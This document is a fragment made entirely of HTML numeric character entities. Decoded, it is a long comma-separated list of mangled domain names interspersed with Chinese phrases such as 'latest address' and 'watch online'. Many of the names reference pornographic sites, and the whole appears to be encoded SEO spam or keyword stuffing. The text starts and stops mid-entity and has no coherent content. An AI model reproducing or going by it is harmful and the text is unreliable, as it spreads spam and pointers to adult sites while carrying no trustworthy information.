1;&#44;&#99;&#111;&#109;&#57;&#56;&#115;&#104;&#101;&#56;&#56;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#53;&#54;&#53;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#53;&#110;&#110;&#110;&#115;&#101;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#50;&#53;&#44;&#99;&#111;&#109;&#54;&#48;&#48;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#97;&#118;&#29436;&#26368;&#26032;&#22320;&#22336;&#55;&#54;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#66;&#66;&#66;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#49;&#50;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#53;&#57;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#57;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#98;&#121;&#49;&#49;&#51;&#54;&#119;&#119;&#119;&#44;&#49;&#52;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#52;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#112;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#117;&#107;&#111;&#111;&#119;&#119;&#119;&#44;&#57;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#54;&#54;&#44;&#49;&#51;&#51;&#44;&#56;&#54;&#44;&#49;&#49;&#50;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#53;&#44;&#99;&#111;&#109;&#53;&#57;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#49;&#49;&#98;&#44;&#99;&#111;&#109;&#56;&#48;&#57;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#32;&#52;&#52;&#52;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#50;&#50;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#110;&#109;&#57;&#57;&#56;&#57;&#57;&#50;&#44;&#99;&#111;&#109;&#101;&#101;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#100;&#100;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#117;&#98;&#101;&#56;&#44;&#99;&#111;&#109;&#20013;&#22269;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#53;&#103;&#98;&#103;&#98;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#49;&#56;&#44;&#32;&#99;&#105;&#109;&#109;&#97;&#105;&#108;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#111;&#109;&#53;&#56;&#53;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#89;&#87;&#49;&#57;&#51;&#44;&#67;&#80;&#53;&#53;&#53;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#100;&#100;&#100;&#99;&#111;&#109;&#56;&#48;&#56;&#53;&#115;&#101;&#115;&#101;&#109;&#97;&#111;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#118;&#118;&#118;&#118;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#97;&#111;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#54;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#113;&#100;&#121;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#53;&#101;&#53;&#101;&#53;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#109;&#109;&#118;&#56;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#57;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#110;&#105;&#117;&#110;&#105;&#117;&#102;&#97;&#51;&#67;&#52;&#83;&#44;&#32;&#67;&#67;&#121;&#111;&#117;&#110;&#105;&#44;&#105;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#55;&#57;&#44;&#99;&#111;&#109;&#107;&#117;&#115;&#101;&#45;&#48;&#48;&#52;&#51;&#51;&#54;&#54;&#115;&#101;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#98;&#105;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#122;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#121;&#101;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#53;&#54;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#55;&#53;&#102;&#102;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#109;&#109;&#44;&#99;&#111;&#44;&#106;&#112;&#119;&#119;&#119;&#44;&#55;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#55;&#118;&#99;&#100;&#50;&#50;&#115;&#97;&#115;&#97;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#52;&#49;&#44;&#99;&#111;&#109;&#51;&#48;&#99;&#104;&#117;&#110;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#109;&#109;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#53;&#52;&#52;&#51;&#52;&#99;&#111;&#109;&#115;&#101;&#115;&#111;&#117;&#52;&#52;&#52;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#114;&#118;&#44;&#99;&#111;&#109;&#98;&#105;&#103;&#111;&#111;&#56;&#52;&#97;&#97;&#97;&#115;&#101;&#98;&#111;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#97;&#120;&#53;&#54;&#54;&#44;&#99;&#111;&#8198;&#109;&#57;&#57;&#112;&#111;&#114;&#110;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#56;&#55;&#55;&#117;&#117;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#107;&#97;&#110;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#98;&#44;&#99;&#111;&#109;&#119;&#111;&#119;&#101;&#97;&#114;&#55;&#56;&#57;&#108;&#108;&#108;&#44;&#99;&#111;&#109;&#104;&#101;&#121;&#122;&#111;&#44;&#99;&#111;&#109;&#68;&#77;&#53;&#51;&#48;&#80;&#32;&#76;&#73;&#86;&#69;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#98;&#98;&#44;&#99;&#111;&#109;&#105;&#112;&#49;&#51;&#56;&#32593;&#31449;&#26597;&#35810;&#119;&#119;&#119;&#44;&#51;&#52;&#99;&#99;&#99;&#115;&#101;&#119;&#111;&#119;&#111;&#98;&#97;&#111;&#121;&#117;&#49;&#50;&#50;&#44;&#32;&#99;&#111;&#111;&#109;&#87;&#87;&#87;&#44;&#52;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#53;&#122;&#122;&#122;&#44;&#67;&#111;&#109;&#115;&#104;&#44;&#99;&#116;&#49;&#48;&#48;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#49;&#56;&#44;&#99;&#111;&#109;&#53;&#51;&#107;&#107;&#107;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#100;&#121;&#44;&#99;&#111;&#109;&#50;&#57;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#99;&#105;&#116;&#121;&#57;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#50;&#50;&#50;&#99;&#111;&#110;&#53;&#53;&#99;&#99;&#109;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#98;&#105;&#56;&#119;&#119;&#119;&#44;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#49;&#51;&#57;&#21448;&#26356;&#25442;&#22495;&#21517;&#20102;&#21527;&#63;&#115;&#108;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#53;&#53;&#56;&#51;&#119;&#119;&#119;&#44;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#104;&#117;&#57;&#55;&#44;&#99;&#111;&#8198;&#109;&#52;&#55;&#97;&#97;&#97;&#121;&#119;&#49;&#57;&#51;&#33;&#99;&#111;&#109;&#121;&#97;&#112;&#111;&#111;&#32;&#109;&#97;&#114;&#107;&#101;&#116;&#54;&#55;&#49;&#57;&#52;&#32;&#99;&#111;&#110;&#31532;&#19968;&#22320;&#22336;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#97;&#105;&#100;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#110;&#105;&#103;&#104;&#116;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#49;&#52;&#55;&#44;&#99;&#111;&#109;&#89;&#87;&#49;&#49;&#55;&#56;&#115;&#101;&#52;&#53;&#54;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#112;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#44;&#53;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#101;&#104;&#101;&#110;&#116;&#97;&#105;&#32;&#108;&#111;&#102;&#105;&#54;&#48;&#48;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#108;&#105;&#97;&#111;&#109;&#109;&#44;&#105;&#110;&#57;&#56;&#54;&#54;&#78;&#89;&#87;&#53;&#53;&#53;&#50;&#54;&#119;&#119;&#119;&#44;&#54;&#57;&#53;&#109;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#110;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#116;&#97;&#111;&#104;&#117;&#97;&#122;&#117;&#44;&#116;&#118;&#89;&#89;&#55;&#55;&#84;&#86;&#107;&#107;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#116;&#121;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#107;&#107;&#44;&#99;&#111;&#109;&#98;&#111;&#121;&#102;&#114;&#105;&#101;&#110;&#100;&#116;&#118;&#44;&#99;&#111;&#109;&#97;&#110;&#121;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#51;&#121;&#50;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#109;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#116;&#101;&#116;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#113;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#110;&#106;&#100;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#120;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#53;&#121;&#97;&#122;&#104;&#111;&#117;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#103;&#99;&#49;&#48;&#54;&#57;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#104;&#100;&#44;&#99;&#111;&#109;&#103;&#97;&#110;&#109;&#101;&#105;&#109;&#101;&#105;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#119;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#103;&#103;&#120;&#120;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#121;&#115;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#119;&#119;&#119;&#44;&#53;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#121;&#105;&#99;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#119;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#56;&#56;&#98;&#119;&#119;&#119;&#44;&#49;&#51;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#115;&#57;&#55;&#57;&#55;&#115;&#55;&#55;&#56;&#97;&#97;&#115;&#101;&#115;&#101;&#120;&#105;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#114;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#103;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#98;&#111;&#111;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#101;&#49;&#51;&#51;&#44;&#99;&#111;&#109;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#32;&#99;&#97;&#111;&#51;&#56;&#53;&#57;&#97;&#117;&#107;&#117;&#97;&#111;&#98;&#111;&#119;&#119;&#119;&#115;&#101;&#120;&#56;&#44;&#99;&#111;&#109;&#52;&#57;&#51;&#51;&#51;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#50;&#50;&#44;&#99;&#111;&#109;&#48;&#55;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#104;&#97;&#111;&#100;&#105;&#122;&#104;&#105;&#56;&#88;&#56;&#88;&#22495;&#21517;&#35299;&#26512;&#73;&#80;&#22320;&#22336;&#26597;&#35810;&#32;&#49;&#48;&#56;&#48;&#80;&#87;&#87;&#87;&#44;&#51;&#51;&#103;&#97;&#111;&#97;&#118;&#22320;&#22336;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#44;&#99;&#110;&#103;&#103;&#103;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#109;&#109;&#109;&#98;&#111;&#111;&#107;&#98;&#97;&#115;&#101;&#112;&#97;&#112;&#97;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#53;&#51;&#50;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#120;&#120;&#106;&#106;&#121;&#121;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#121;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#119;&#119;&#119;&#44;&#49;&#49;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#119;&#111;&#97;&#105;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#56;&#51;&#51;&#117;&#117;&#49;&#49;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#51;&#48;&#44;&#99;&#111;&#109;&#107;&#101;&#100;&#111;&#117;&#119;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#53;&#49;&#107;&#53;&#49;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#57;&#50;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#114;&#104;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#112;&#112;&#99;&#111;&#109;&#89;&#87;&#67;&#68;&#88;&#53;&#65;&#49;&#80;&#88;&#54;&#70;&#55;&#89;&#67;&#84;&#82;&#68;&#89;&#56;&#74;&#77;&#90;&#56;&#53;&#53;&#97;&#97;&#119;&#119;&#119;&#44;&#100;&#100;&#50;&#50;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#109;&#112;&#120;&#112;&#53;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#57;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#101;&#50;&#103;&#111;&#119;&#119;&#119;&#44;&#52;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#120;&#115;&#53;&#50;&#48;&#56;&#56;&#56;&#110;&#118;&#119;&#119;&#119;&#44;&#57;&#55;&#51;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#54;&#57;&#51;&#44;&#99;&#111;&#109;&#97;&#44;&#119;&#121;&#109;&#102;&#119;&#44;&#99;&#111;&#109;&#112;&#112;&#52;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#98;&#51;&#56;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#55;&#119;&#119;&#119;&#44;&#53;&#55;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#121;&#113;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#66;&#89;&#32593;&#31449;&#29616;&#22312;&#30340;&#22495;&#21517;&#116;&#97;&#105;&#116;&#97;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#99;&#111;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#115;&#44;&#99;&#111;&#109;&#50;&#54;&#107;&#107;&#107;&#107;&#26368;&#26032;&#50;&#54;&#107;&#107;&#107;&#107;&#22320;&#22336;&#107;&#49;&#49;&#107;&#107;&#120;&#120;&#50;&#50;&#50;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#116;&#97;&#105;&#116;&#97;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#52;&#53;&#54;&#97;&#118;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#26032;&#30340;&#22495;&#21517;&#26159;&#20160;&#20040;&#51;&#52;&#53;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#66;&#73;&#81;&#85;&#83;&#65;&#109;&#121;&#49;&#57;&#55;&#55;&#55;&#25442;&#21738;&#20102;&#49;&#105;&#105;&#105;&#105;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#44;&#52;&#48;&#115;&#113;&#119;&#57;&#57;&#114;&#101;&#32593;&#22336;&#26368;&#26032;&#33719;&#21462;&#22495;&#21517;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#113;&#105;&#121;&#105;&#115;&#101;&#114;&#116;&#121;&#115;&#44;&#99;&#110;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#99;&#110;&#110;&#102;&#110;&#102;&#49;&#49;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#49;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#56;&#48;&#44;&#99;&#111;&#109;&#106;&#98;&#118;&#105;&#100;&#101;&#111;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#33394;&#116;&#116;&#112;&#97;&#105;&#121;&#119;&#49;&#57;&#51;&#44;&#32;&#99;&#110;&#110;&#54;&#49;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#56;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#52;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#105;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#107;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#103;&#120;&#122;&#56;&#44;&#99;&#111;&#109;&#50;&#51;&#117;&#57;&#52;&#57;&#52;&#115;&#101;&#119;&#119;&#119;&#44;&#54;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#114;&#52;&#57;&#98;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#55;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#103;&#111;&#111;&#103;&#108;&#119;&#119;&#119;&#119;&#44;&#57;&#57;&#102;&#118;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#107;&#102;&#99;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#120;&#120;&#44;&#99;&#111;&#109;&#107;&#109;&#56;&#107;&#119;&#44;&#120;&#121;&#122;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#97;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#115;&#117;&#110;&#105;&#101;&#116;&#105;&#101;&#103;&#117;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#55;&#48;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#53;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#56;&#56;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#112;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#116;&#105;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#113;&#105;&#110;&#103;&#115;&#101;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#57;&#116;&#116;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#51;&#50;&#50;&#52;&#100;&#100;&#100;&#115;&#111;&#115;&#111;&#118;&#112;&#110;&#51;&#119;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#112;&#87;&#87;&#87;&#44;&#57;&#57;&#83;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#1